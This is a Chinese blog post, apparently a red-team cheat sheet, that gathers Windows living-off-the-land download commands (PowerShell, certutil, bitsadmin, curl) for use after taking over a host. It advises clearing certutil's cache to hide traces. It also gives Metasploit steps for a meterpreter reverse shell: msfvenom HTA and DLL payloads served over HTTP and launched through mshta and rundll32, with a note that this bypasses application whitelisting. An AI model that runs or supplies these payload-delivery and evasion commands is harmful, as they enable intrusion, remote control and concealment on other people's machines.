Windows 远程下载文件和上线msf命令汇总
攻防中拿到Windows主机的权限后都需要下载文件到目标机器上,本文尽可能汇总Windows上所有自带的可下载命令。
总结到一半,发现 https://lolbas-project.github.io/ 这个项目总结太全面,后续Windows上的下载执行命令都可以在上面查漏补缺。
下载命令
- powershell
- Invoke-WebRequest
- System.Net.WebClient
- Start-BitsTransfer
- System.Net.WebRequest
- Invoke-RestMethod
- System.Net.Http
- System.Net.HttpClient
- cmd
- bitsadmin
- certutil
- curl
- 不能直接下载文件,但可以执行上线的命令
- mshta
- rundll32
- regsvr32
powershell 下载
Invoke-WebRequest
Invoke-WebRequest -Uri "https://example.com/file.zip" -OutFile "C:\Path\to\save\file.zip"

System.Net.WebClient
(New-Object System.Net.WebClient).DownloadFile("https://example.com/file.zip", "C:\Path\to\save\file.zip")

Start-BitsTransfer
Start-BitsTransfer -Source "https://example.com/file.zip" -Destination "C:\Path\to\save\file.zip"

System.Net.WebRequest
$response = [System.Net.WebRequest]::Create('https://example.com/file.zip').GetResponse(); $stream = $response.Get
ResponseStream(); $readStream = New-Object System.IO.StreamReader $stream; $result = $readStream.ReadToEnd(); $readStrea
m.Close(); $response.Close(); [System.IO.File]::WriteAllText('C:\Path\to\save\file.zip', $result)

Invoke-RestMethod
Invoke-RestMethod -Uri "https://example.com/file.zip" -OutFile "C:\Path\to\save\file.zip"

System.Net.Http
Add-Type -AssemblyName System.Net.Http; (New-Object System.Net.Http.HttpClient).GetStringAsync('https://example.com/file.zip').Result | Set-Content -Path 'C:\Path\to\save\file.zip'

System.Net.HttpClient
(New-Object System.Net.Http.HttpClient).GetAsync('https://example.com/file.zip').Result.Content.ReadAsByteArrayAsync().Result | Set-Content -Path 'C:\Path\to\save\file.zip' -Encoding Byte

CMD 下载
bitsadmin
bitsadmin /transfer myDownloadJob /download /priority normal http://example.com/file.zip C:\path\to\file.zip
经测试,在win10以上的系统中bitsadmin无法正常使用。注意,bitsadmin是Windows 7和Windows Server 2008中的一部分,但在Windows 10和更高版本中已被弃用。

certutil
certutil -urlcache -split -f https://example.com/file.zip C:\Path\to\save\file.zip

由于certutil下载文件都会留下缓存,所以建议下载完文件后对缓存进行删除。
默认情况下,缓存目录的位置如下:
- Windows 7/8/8.1:
%USERPROFILE%\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content - Windows 10:
%USERPROFILE%\AppData\Local\Microsoft\CryptnetUrlCache\Content
%USERPROFILE%是用户的个人文件夹路径(通常为C:\Users\<username>),根据Windows版本和用户名可能会有所不同。
certutil -urlcache -split -f https://example.com/file.zip delete

curl
在一些高版本的Windows系统中才有curl命令。
curl -sk "https://example.com/file.zip" -o "C:\Path\to\save\file.zip"

不能直接下载文件,但可以执行上线的命令
下面的命令中,全部统一使用msf的meterpreter反向tcp。
use exploit/multi/handler set payload windows/x64/meterpreter/reverse_tcp set lhost 0.0.0.0 set lport 4444 run
mshta
MSHTA是Windows内置的一个程序,主要用于执行HTA程序。MSHTA可以直接执行远端的HTAHTA程序,可以包括VBScript、JScript等代码,以此执行命令通过MSHTA运行HTA程序执行命令的方式,可以加载本地受限应用,以此绕过应用白名单限制MSHTA在浏览器外部运行,因此也可绕过浏览器安全设置。
mshta 我个人感觉就是一个浏览器,但是权限又比浏览器要大。
mshta https://zgao.top

像浏览器一样请求远端的url,可以通过mshta执行恶意的payload,但是没办法将文件直接下载到本地。
mshta 上线msf
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<你的IP地址> LPORT=<你的端口号> -f hta-psh > output.hta python3 -m http.server
在目标Windows上执行
mshta http://ip:8000/output.hta
rundll32
Rundll32.exe功能是以命令行的方式调用动态链接程序库。然而rundll32.exe并不直接支持从远程位置(如网络共享或HTTP服务器)加载DLL。
用msf生成恶意的dll执行上线。
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<你的IP地址> LPORT=<你的端口号> -f dll > output.dll
在目标Windows上执行,dll后面是执行的方法名。
rundll32.exe output.dll,Control_RunDLL赞赏
 微信赞赏
微信赞赏 支付宝赞赏
支付宝赞赏
发表评论